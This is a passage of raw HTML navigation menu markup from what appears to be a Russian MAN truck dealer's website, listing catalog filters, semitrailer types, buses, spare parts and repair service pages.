			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6440 current_page_item menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" aria-current="page">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
